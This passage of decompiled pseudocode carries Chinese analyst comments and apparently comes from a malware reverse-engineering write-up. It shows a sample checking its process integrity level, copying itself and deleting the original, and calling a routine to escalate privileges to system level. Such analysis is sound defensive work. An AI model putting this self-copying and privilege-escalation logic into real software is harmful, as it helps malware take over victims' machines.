 89 if ( !judge_permission_410750((DWORD *)&permission) )// 判断当前进程权限，返回值为0
90 {
91 if ( juede_copy_del_file_407360() ) // 如果文件不存在，复制自身，并删除，进程结束
92 // 否则goto label_31
93 return 1;
94 goto LABEL_31;
95 }
96 if ( (unsigned int)permission > SECURITY_MANDATORY_MEDIUM_RID )// 如果当前权限大于中等权限，便执行
97 {
98 if ( permission != (LPVOID)12288 && permission != (LPVOID)SECURITY_MANDATORY_SYSTEM_RID )
99 goto LABEL_31;
100 }
101 else if ( permission != (LPVOID)SECURITY_MANDATORY_MEDIUM_RID )// 如果当前权限不等于中等权限，便执行
102 {
103 if ( !permission || permission == (LPVOID)SECURITY_MANDATORY_LOW_RID )// 如果当前权限为地权限时，便执行
104 {
105 Elevate_privileges_407100(); // 提权，以系统权限运行
106 return 1;
107 }
108 goto LABEL_31;
109 }
110 if ( juede_copy_del_file_407360() )
111 return 1;
112 LABEL_31: